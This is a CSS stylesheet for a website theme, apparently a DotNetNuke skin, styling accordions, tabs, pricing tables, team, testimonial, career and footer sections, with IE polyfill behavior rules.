    
.ui-icon {
    height:34px; 
    width:34px; 
    float:left; 
    background:#31393e; 
    margin-right:15px; 
    }

.ui-state-active span.ui-icon {
    background-color:#708090;
    }

.ui-accordion .ui-accordion-header {
    font-size:14px;
    padding:0;
    margin-bottom:5px;
}

.ui-accordion .ui-accordion-content {
    padding: 1em 0; display:block;
}

.ui-widget-content {
    background:#FFFFFF;
    color: #222222;
}

#accordion h3.ui-state-active { color:#708090; }
.ui-accordion-content p { line-height:22px; }


/*=========== Responsive Tab Code =========*/

.resp-tabs-list li {
    font-size:14px; 
    font-weight:normal; 
    }
    
    .resp-tabs-list li:hover {
        color:#708090;
    }
    
.resp-tab-content p {
    line-height:22px; 
    }

.resp-tab-item { border-top:3px solid #F7F7F7; background:#F7F7F7; border-right:2px solid #fff; } 
   
.resp-tab-active {
    color:#708090; border-top:3px solid #708090; background:#fff;
    }


/*============ Back to Top Button ======*/
.totop {
    right:18px; 
    bottom:18px; 
    position:fixed; 
    z-index:4999; 
    cursor:pointer;
    text-align:center; 
    }
    
    .totop span {
        width:32px; 
        height:32px; 
        text-decoration:none; 
        border:0 none; 
        display:block; 
        cursor:pointer; 
        background:#0e0e0e;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .totop span:hover { 
        background:#708090;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

/*========== End Back To Top Button ====*/



p.TeamTextTitle {
     font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
     text-align:center;
     color:#708090;   
}

.TeamDescribs {
     font-size:14px; line-height:24px; text-align:center;
     padding:24px 0;
    }

.TeamName {
     font-size:18px; line-height:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:normal;
     padding:18px 0 8px 0;
    }
    
.TeamIdentity {
     font-size:14px; line-height:24px; text-align:center;
    }


.Article {
    padding-top:8px; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}
    
.ArticleText {
    padding-top:10px; 
    line-height:20px; 
    text-align:center; 
} 
      
.Article:hover {
    opacity:0.7; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
} 

p.TeamSocialPack {
    margin-top:30px; text-align:center; 
}

.TeamSocialPack a {
    padding:10px; padding-top:14px;
    text-align:center; background:#ececed; color:#585f69;
    font-size:10px;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}

.TeamSocialPack a .fa-facebook {
    padding:12px 5px;
}

.TeamSocialPack a:hover {
    background:#708090; color:#fff;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
}


/*=========== Aboutus Pages Code =======*/

.AboutusBxslider {
    padding-top:45px; 
    }
    
.AboutusTitle {
    padding-top:45px; 
    font-size:18px; 
    padding-bottom:10px; font-family:"open sans",Tahoma; font-weight:300;
    border-bottom:1px solid #EBEBEB; 
    }
    
.AboutusText {
    padding-top:16px; 
    line-height:22px; 
    }

.AboutusTitle.TeamTitle {
    padding-top:25px; 
    }
    
.TeamTitle {
    font-size:18px; 
    padding-bottom:10px; 
    border-bottom:1px solid #EBEBEB; 
    }

.TeamPart {
    margin-top:10px; 
    padding-bottom:60px; 
    }
    
.TeamPart .Article {
    padding-bottom:10px; 
    }
    
.TeamPart span {
    line-height:50px; 
    }
    
.TeamPart span.Name {
    font-size:18px; 
    }
    
.TeamPart span.Identity {
    font-size:14px; 
    color:#a6a7a7; 
    float:right; 
    }
    
.TeamPart .ArticleText {
    padding-top:0px; 
    padding-bottom:10px; 
    }

.GapTopBottom {
    padding:20px 0 0 0; 
    }
    
.TopTitle {
    font-size:18px; font-family:"open sans",Tahoma; font-weight:300;
    }
    
.TopDetails {
    padding-top:5px; 
    line-height:20px; 
    }
    
a.LearnMore:hover {
    text-decoration:none; 
    }


/*=========== RecentWorks Code ========*/

.ContentPane .H2Container_Title { margin-left:15px; margin-right:15px; }
.FullBodyDiv { margin-top:6em; padding:5em 0; background:#333; }
.FullBodyDiv.FullBodyDiv5 { margin-top:3.5em; }
.RecentWorks { margin-bottom:5px; border:1px solid #ececec; padding-bottom:15px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;  }
.RecentWorks .TeamName { font-weight:normal; }
.RecentWorks img { border-bottom:4px solid #708090; }   
.RecentWorks:hover { background:#708090; color:#fff; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

.FullBodyDiv .RecentWorks { border:1px solid #505050; background:#4d4d4d; }
.FullBodyDiv .RecentWorks img { border:6px solid #484848; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .RecentWorks img:hover { border:6px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.FullBodyDiv .TeamName { color:#fff; text-transform:uppercase; font-size:16px; font-weight:300; }
.FullBodyDiv .TeamIdentity { color:#bdbdbd; }


.ReadMorePlus { text-align:right; position:absolute; right:5px; bottom:118px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.ReadMorePlus a { padding:4px 10px; background:#708090; color:#fff; }
.ReadMorePlus a:hover { text-decoration:none; }
.RecentWorks:hover .ReadMorePlus { right:30px; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== LatestWorks Code ========*/

.TitleText { color:#fff; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-align:center; text-transform:uppercase; }
.TitleDetails { padding:20px 0 42px 0; color:#bdbdbd; font-size:16px; line-height:22px; text-align:center; }
.BottomLine { margin:5em 0 0 0; border-top:1px solid #e4e4e4; }


/*=========== Our Services Code ======*/

.ServicesDiv .TitleText { padding-top:2.2em; color:#333; }
.ServicesDiv .TitleDetails { color:#6A6A6A; }
.ServicesDiv .BodyPromoBox { margin-top:0; }


/*=========== All Divider Code ========*/

.divider1 { margin:30px 0; border-top:1px solid #ebebeb; }
.divider2 { margin:30px 0; border-top:1px dotted #ebebeb; }
.divider3 { margin:30px 0; border-top:1px dashed #ebebeb; }
.divider4 { margin:30px 0; border-top:2px solid #ebebeb; }
.divider5 { margin:30px 0; border-top:2px dotted #ebebeb; }
.divider6 { margin:30px 0; border-top:2px dashed #ebebeb; }
.divider7 { margin:30px 0; height:4px; background:#ebebeb; }
.divider8 { margin:30px 0; height:4px; background:#ebebeb; border-radius:30px; -moz-border-radius:30px; -webkit-border-radius:30px; behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); }

.BottomSliderbar { padding:3px 3%; width:94%; border-bottom: 1px solid #BFBFC1; float:left;
    background: #fff; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#DFDFE1));
    background: -webkit-linear-gradient(#fff, #DFDFE1); 
    background: -moz-linear-gradient(#fff, #DFDFE1);
    background: -ms-linear-gradient(#fff, #DFDFE1); 
    background: -o-linear-gradient(#fff, #DFDFE1);
    background: linear-gradient(#fff, #DFDFE1); 
    -pie-background: linear-gradient(#fff, #DFDFE1);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;  
}

.bannerContent li { width:25%; float:left; list-style:none; text-decoration:none; }
.bannerContent li a { font-family:"open sans", Arial; font-size:16px; color:#333; }
.bannerContent li a:hover { text-decoration:none; color:#00a3e9; }
.bannerContent li.LatestNews a { padding-left:50px; }

.ReadMoreBtn { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#00a3e9; float:right;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#00a3e9), to(#006e9d));
    background: -webkit-linear-gradient(#00a3e9, #006e9d); 
    background: -moz-linear-gradient(#00a3e9, #006e9d);
    background: -ms-linear-gradient(#00a3e9, #006e9d); 
    background: -o-linear-gradient(#00a3e9, #006e9d);
    background: linear-gradient(#00a3e9, #006e9d); 
    -pie-background: linear-gradient(#00a3e9, #006e9d);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.ReadMoreBtn:hover { margin-top:1px; padding:0 20px; line-height:30px; cursor:pointer;
    background:#006e9d;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#006e9d), to(#00a3e9));
    background: -webkit-linear-gradient(#006e9d, #00a3e9); 
    background: -moz-linear-gradient(#006e9d, #00a3e9);
    background: -ms-linear-gradient(#006e9d, #00a3e9); 
    background: -o-linear-gradient(#006e9d, #00a3e9);
    background: linear-gradient(#006e9d, #00a3e9); 
    -pie-background: linear-gradient(#006e9d, #00a3e9);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.65); behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.bannerContent li a.ReadMoreBtn { color:#fff; }
    
.ArticleTitle a { font-size:18px; line-height:28px; color:#333; }
.ArticleTitle a:hover { color:#708090; text-decoration:none; }
.ArticleDate { padding-top:3px; color:#b0afaf; }
.LatestFeed .ArticleText { padding-top:2px; line-height:20px; }

.NewsTitle { margin:35px 0 8px 0; border-bottom:1px solid #ebebeb; }
.NewsTitle img { padding-right:10px; }
.LatestFeed { padding:15px 0; border-bottom:1px dotted #ebebeb; }
.LatestFeedLast { border-bottom:none; }

.UpEvent { padding-bottom:23px; }
.dnnSortable { min-height: 32px !important; }


/*============  Prices Table ==========*/

.PricesTitle { font-size:22px; font-family:"open sans",Tahoma; font-weight:300; padding:25px 0; line-height:22px; }

/*  01 GENERAL STYLING  */

.pricing_table ul { margin: 0px; padding: 0px; list-style: none; }
.pricing_table ul li { list-style-type:none; }
.pricing_table ul li { margin: 0px; width:100%; height:100%; height:26px; padding-top:10px; float:left; text-shadow:1px 1px 0px #ffffff; text-align: center; padding-left: 0px; }

/*  02 HEADERS  */

.pricing_table li.pricing_header1 { height:36px; font-size: 18px; line-height:24px; color:#ffffff; text-shadow: 1px 1px 1px #000000;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
   
    /* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 { height:60px; font-size: 30px; font-weight:bold; line-height:50px; border-bottom:1px solid #cccccc; text-shadow: 1px 1px 1px #ffffff;
	/* Gradient */
	background-color:#efefef;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #EBEBEB));
	background-image: -webkit-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -moz-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -o-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: -ms-linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	background-image: linear-gradient(#F3F3F3 0%, #EBEBEB 100%);
	
	/* transition */
	-webkit-transition: font-size 0.2s; -moz-transition: font-size 0.2s; -o-transition: font-size 0.2s; -ms-transition: font-size 0.2s; transition: font-size 0.2s;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table li.pricing_header2 span { font-size: 10px; line-height:40px; }

/* 2. First column specific styling */

.pricing_table .pricing_column_first li.pricing_header1 { background:none; }
.pricing_table .pricing_column_first li.pricing_header2 { background-color:#efefef; border-bottom:1px solid #cccccc; margin-top:1px;
	/* Rounded Corners */
	-webkit-border-radius:9px 9px 0 0; -khtml-border-radius:9px 9px 0 0; -moz-border-radius:9px 9px 0 0; -ms-border-radius:9px 9px 0 0; border-radius:9px 9px 0 0;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li.pricing_header2 span { font-size:18px; font-weight:bold; line-height:56px; padding-left:10px; }


/* 03 COLUMNS STYLING */

/* 1. Common columns styling */

.pricing_table .pricing_column_first,
.pricing_table .pricing_column { height:100%; float: left; margin-right:1px; position:relative; }

.pricing_table .pricing_column_first { *z-index:2; }

.pricing_table .pricing_hover_area:hover .pricing_column {
	/* transition */
	-webkit-transition: all 0.4s ease; -moz-transition: all 0.4s ease; -o-transition: all 0.4s ease; -ms-transition: all 0.4s ease; transition: all 0.4s ease;
	
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); -moz-opacity: 0.8; -khtml-opacity: 0.8; opacity: 0.8;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_hover_area .pricing_column:hover {
    /* transition */
	-webkit-transform:scaleY(1.02); -moz-transform:scaleY(1.02); -o-transform:scaleY(1.02); -ms-transform:scaleY(1.02); transform:scaleY(1.02);
	/* filter */
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table .pricing_column_first li { text-align: left; }
.pricing_table .pricing_column_first li span { padding-left:10px; }


/* 2. Columns sizes */
.pricing_six .pricing_column,
.pricing_six .pricing_column_first { width: 15.9%; /* 6 columns */ }
.pricing_five .pricing_column,
.pricing_five .pricing_column_first { width:19.9%; /* 5 columns */ }
.pricing_four .pricing_column,
.pricing_four .pricing_column_first { width:24.9%; /* 4 columns */ }
.pricing_three .pricing_column,
.pricing_three .pricing_column_first { width:33.2%;  /* 3 columns */ }


/* 4. Rows styling */
.pricing_table .odd { background-color: #f6f6f6; border-bottom:1px solid #cccccc; }
.pricing_table .even { background-color: #efefef; border-bottom:1px solid #cccccc; }

/* 5. Table icons */
.pricing_table .pricing_yes, .pricing_table .pricing_no { height:20px; width:100%; float:left; }
.pricing_table .pricing_yes {
	background:url("../images/icons/yes.png") center top no-repeat; 
	_background:url("../images/icons/ie_yes.gif") center top no-repeat; 
}
.pricing_table .pricing_no {
	background:url("../images/icons/no.png") center top no-repeat; 
	_background:url("../images/icons/ie_no.gif") center top no-repeat; 
}

/* 6. Columns footer */
.pricing_table .pricing_footer {
    width: 100%; height: 40px; padding-top: 14px; padding-bottom: 6px; float: left;
    border-top:1px solid #f9f9f9; border-bottom: 2px solid #323232; background-color: #e2e2e2;
}

/* 7. Buttons */

.pricing_table a.pricing_button { width: 100px; height: 21px; padding: 7px 0px 0px 0px; display: block;
	text-align:center; text-decoration:none; font-weight:bold; margin: 0 auto; color:#ffffff; font-size:12px; text-decoration:none; font-weight:bold;
	text-shadow: 1px 1px 1px #000; -webkit-text-shadow: 1px 1px 1px #000; -mox-text-shadow: 1px 1px 1px #000; -ms-text-shadow: 1px 1px 1px #000;
	
	/* Gradient */
    background-image: -moz-linear-gradient(rgba(0,0,0,0.1), rgba(0,0,0,0.3));
    background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3)));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.3));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.3));
    background-image: no-repeat;
    border: 1px solid rgba(0,0,0,0.5);
    
	/* Button shadow */
	-webkit-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-moz-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	-ms-box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
	box-shadow:0px 1px 0px rgba(000,000,000,0.8), inset 0px 1px 1px rgba(255,255,255,0.3);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:hover {
	background-image: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.2));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.2));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}

.pricing_table a.pricing_button:active {
	background-image: -moz-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0));
	background-image: -webkit-linear-gradient-webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0));
	background-image: no-repeat;
	border: 1px solid rgba(0, 0, 0, 0.2);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); position:relative;
}


/* 05 COLORS */

.pricing_table .gradient_blue a.pricing_button,
.pricing_table .gradient_blue li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_green a.pricing_button,
.pricing_table .gradient_green li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_yellow a.pricing_button,
.pricing_table .gradient_yellow li.pricing_header1 {
	background-color: #708090; border-bottom:1px solid #ccc; text-shadow:none;
}
.pricing_table .gradient_orange a.pricing_button,
.pricing_table .gradient_orange li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_red a.pricing_button,
.pricing_table .gradient_red li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}
.pricing_table .gradient_black a.pricing_button,
.pricing_table .gradient_black li.pricing_header1 {
	background-color: #EFEFEF; border-bottom:1px solid #ccc; color:#333; text-shadow:none;
}

.pricing_table .pricing_column li.pricing_footer a.pricing_button { border-bottom:0; line-height:14px; }


/* 06 DARK TABLE */

.pricing_dark_style { color: #fefefe; background-color:#000000; }
.pricing_dark_style ul li { text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header1 { color:#ffffff; text-shadow: 1px 1px 1px #000000; }
.pricing_dark_style li.pricing_header2 {
	border-bottom:1px solid #000000;
	border-top:1px solid #000000;
	text-shadow: 1px 1px 1px #000000;
	/* Gradient */
	background-color:#121212;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #121212));
	background-image: -webkit-linear-gradient(#181818 0%, #121212 100%);
	background-image: -moz-linear-gradient(#181818 0%, #121212 100%);
	background-image: -o-linear-gradient(#181818 0%, #121212 100%);
	background-image: -ms-linear-gradient(#181818 0%, #121212 100%);
	background-image: linear-gradient(#181818 0%, #121212 100%);
}
.pricing_dark_style .pricing_column_first li.pricing_header2 { background-color:#121212; border-bottom:1px solid #000000; }
.pricing_dark_style .odd { background-color: #181818; border-bottom:1px solid #000000; }
.pricing_dark_style .even { background-color: #121212; border-bottom:1px solid #000000; }
.pricing_dark_style .pricing_footer { border-top: 1px solid #090909; border-bottom: 2px solid #000000; background-color: #121212; }


/* Our Services Pages */

.Services {
    padding-top:30px; 
    }
    
.TopTitle em.fa {
    font-size:32px; 
    padding-right:8px; 
    }
    
.TopTitle span {
    vertical-align:6px; 
    }

ul.ChooseUs {
    padding-top:16px; 
    }
    
ul.ChooseUs li {
    list-style:none; 
    line-height:22px; 
    }
    
ul.ChooseUs em.fa {
    font-size:18px; 
    padding-right:5px; 
    }
    
ul.ChooseUs span {
    vertical-align:2px; 
    }


/* Testimonials Pages */

.TopLine { margin:3.4em 0 0 0; border-top:1px solid #e4e4e4; }

.TitleDetails.Testimonials { padding-bottom:10px; }

.ExampleText {
    font-size:24px; font-family:"open sans",Tahoma; font-weight:300;
    padding:30px 0; 
    line-height:26px; 
    }
    
.TestimonialsBack {
    background:#FCFCFC; 
    border:1px solid #B5B3B3; 
    padding:20px; 
    }
    
ul#quotes {
    margin-bottom:50px; 
    }
    
ul#quotes li, ul#button_quotes li {
    list-style: none; 
    }
    
ul#quotes blockquote {
    list-style: none; 
    font-family:'open sans', Arial; 
    color:#222; 
    font-size:12px; 
    }
    
ul#quotes cite {
    font-size:16px; 
    font-style:italic; 
    text-align:right; 
    float:right; 
    padding-right:5px; 
    }

.quoteColor {
    font-size:32px;
}


/* Carrer Pages */

.SiteNav ul li {
    list-style:none; 
    border-bottom:1px solid #CECFCF; 
    padding:8px 0; 
    }
    
.SiteNav ul li:last-of-type {
    border-bottom:none; 
    }
    
.SiteNav ul li:hover {
    background:#F2F3F4; 
    cursor:pointer; 
    }
    
.SiteNav ul li a {
    padding:0 10px; 
    font-size:16px; 
    color:#333; 
    }
    
.SiteNav ul li a:hover {
    text-decoration:none; 
    }
    
.SiteNav ul li.Active {
    background:#F2F3F4; 
    }

.CareerTitle {
    line-height:22px; 
    }
    
.position,.JobRes {
    font-size:14px; 
    font-weight:bold; 
    line-height:28px; 
    }
    
.Share {
    text-align:right; 
    }
    
.Share img {
    width:20px; 
    height:20px; 
    }

ul.ResList {
    padding-left:25px; 
    }
    
ul.ResList li {
    padding:1px 0; 
    }

.ApplyOnline {
    margin-top:20px; 
    }
    
.ApplyOnline a:hover {
    text-decoration:none; 
    }

#accordion {
    margin-top:23px; 
    }


/*=========== Highlighted Text Code ========*/    

.HighlightedText { padding-top:20px; }
.bgtitle a { color:#fff; padding-left:3px; }
.bgtitle a:hover { text-decoration:none; }
.blue { background:#1883c3; margin-right:4px; }
.orange { background:#f26601; margin-right:4px; }
.green { background:#6eb10f; margin-right:4px; }
.red { background:#9a0007; margin-right:4px; }
.skyblue { background:#1abee2; margin-right:4px; }
.black { background:#1b1b1b; margin-right:4px; }
.yellow { background:#f6ae13; margin-right:4px; }
.violet { background:#7049c7; margin-right:4px; }
.purple { background:#7a1264; margin-right:4px; }
.brass { background:#877502; margin-right:4px; }
.chocolate { background:#953702; margin-right:4px; }
.cyan { background:#0f9596; margin-right:4px; }


/*=========== Promobox Code ==============*/    

.Promobox {
    padding-top:20px; 
    }
    
.promoboxbtn {
    margin-top:6px; 
    float:right; 
    }
    
.promoboxbtn2 {
    margin-top:6px; 
    }


/*=========== Vedio Code ================*/ 

.vedioiframe {
    margin-top:30px; 
    margin-bottom:36px; 
    }
    
.SliderNivo {
    margin-top:30px; 
    }

/*=========== Error Code ================*/

.ErrorText {
    font-size:24px; 
    padding-top:120px; 
    }
    
.ErrorTitle {
    font-size:235px; 
    padding-top:150px; 
    color:#EDEEEF; 
    }
    
ul.Errorlinks li {
    line-height:26px; 
    }
    
    ul.Errorlinks li a em {
        color:#0088CC; 
    }
    
    ul.Errorlinks li a span {
        color:#333;
    }

.OfficeMap {
    margin-top:75px; 
    }

#ContactUs {
    padding-top:25px; 
    }
    
.SiteNav.ContactUs ul {
    margin-top:17px; 
    }

.BusinessTitle {
    line-height:22px; 
    }
    
.BusinessTitle span {
    color:#a60902; 
    font-weight:bold; 
    letter-spacing:1px; 
    }


/*=========== Paralex Code =====*/

.ParalexGap { height:5em; }
.ParallexBg .BodyPromoBox { background: rgba(236, 236, 236, 0.7); }


/*=========== Carousel & gallery Code =====*/

.Carousel {
    padding-top:30px; 
    }
    
.gallery.clearfix {
     margin-top:30px;
     }
          
.gallery img {
    list-style:none; 
    float:left; 
    margin-right:10px; 
    margin-bottom:10px; 
    width:23.55%; 
    }
    
.gallery img:hover {
    opacity:0.7; 
    }
    
div.ppt {
    display:none !important; 
    }
    
.pp_nav p {
    margin:0 3px; 
    margin-top:-1px; 
    }

.ourclient {
    padding-top:40px; 
    font-size:18px; 
    }
    
.Clients {
    padding-top:20px; 
    }
    
.Clients img {
    opacity:0.7; 
    }
    
.Clients img:hover {
    opacity:1; 
    }


/*=========== FooterBoxPart Code ========*/ 

.FooterBoxPart {
    margin-top:5em; 
    padding:30px; 
    background:#f1f0f0; 
    }

.FooterBoxPart.BodyBoxPart { margin-top:0; }
            
.BoxSkinTitle {
    font-size:18px; 
    line-height:22px;
    padding-bottom:10px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxSkinTitle span {
    color:#708090; 
    }
    
.BoxPurchaseText {
    text-align:right; 
    padding:14px 0; 
    }
    
.BoxPurchaseText a {
    background:#708090; 
    color:#fff; 
    padding:10px 24px; 
    font-size:14px; 
    font-family:"open sans",Tahoma; font-weight:300;
    }
    
.BoxPurchaseText a:hover {
    text-decoration:none; 
    opacity:.8; 
    }


/*=========== Footer Code ===========*/

#FooterSocial {
    padding:0px;
    position:relative; z-index:900;
    display:block;
    }

#FooterSocial ul#quotes {
    margin-bottom:0px;
}

.HappyClientTitle {
    font-size:24px; text-align:center; font-family:"open sans",Tahoma; font-weight:300;
    padding:0 0 24px 0;
}

p.SocialIcons {
    padding:12px 0; 
    text-align:center; 
    }
    
    p.SocialIcons a {
        color:#fff; 
        letter-spacing:46px;
        opacity:.5; 
    }

    p.SocialIcons a:hover {
        opacity:1; 
        background:none;
    }

.FooterAboutUs {
    font-size:12px; color:#fff; line-height:22px; color:#d7d9da; 
}
  
p.FooterSocialPack {
    text-align:left; margin-top:20px; padding-bottom:50px;  
}

p.FooterSocialPack a {
    background:#c5c5c5;
}
 
#MainFooter {
    padding:0px 30px;
    border-top:5px solid #E0E0E0; 
    -webkit-box-shadow: 1px 1px 2px #161616; -ms-box-shadow: 1px 1px 2px #161616; -moz-box-shadow: 1px 1px 2px #161616; box-shadow: 1px 1px 2px #161616; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative; 
    z-index:895; 
    background:#5b616b;  
    }

.BoxedContainer #MainFooter, 
.BoxedContainer #Header {
    box-shadow:none; 
}

/*=========== FooterMenu Code =======*/ 
 
.Underline {
    margin:17px 0; 
    height:1px; 
    background:#c5c5c5; 
    }
    
.PostText {
    font-family:Arial; 
    font-size:12px; 
    color:#cfd5e4; 
    line-height:20px; 
    }
    
.PostText span {
    color:#757575; 
    }
    
.PostImage img:hover {
    opacity:0.7; 
    }


/*=========== Tag Code ==============*/

.Tag li {
    padding:5px 10px; 
    margin:4px;
    list-style:none; 
    text-decoration:none; 
    float:left; 
    background:#c5c5c5;  
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;     
    }
    
    .Tag li a {
        color:#585f69;
        }
        
    .Tag li a:hover {
        color:#fff; 
        text-decoration:none; 
        }
        
    .Tag li:hover {
        background:#708090; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
        }


/*=========== LinkList Code =========*/

ul.LinkList {
    margin-top:-10px; 
    }
    
.LinkList li {
    list-style:none; 
    text-decoration:none; 
    padding:5px 0; 
    line-height:26px; 
    border-bottom:1px solid #727b7e; 
    }
.LinkList li a {
    color:#d7d9da; 
    padding-left:2px; 
    font-family:Arial; 
    font-size:12px; 
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }
    
.LinkList li a:hover {
    color:#708090; text-decoration:none;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; 
    }


/*=========== Footer Testimonials Code =========*/

#quotes.Testimonials li { 
    overflow:hidden; 
    }
    
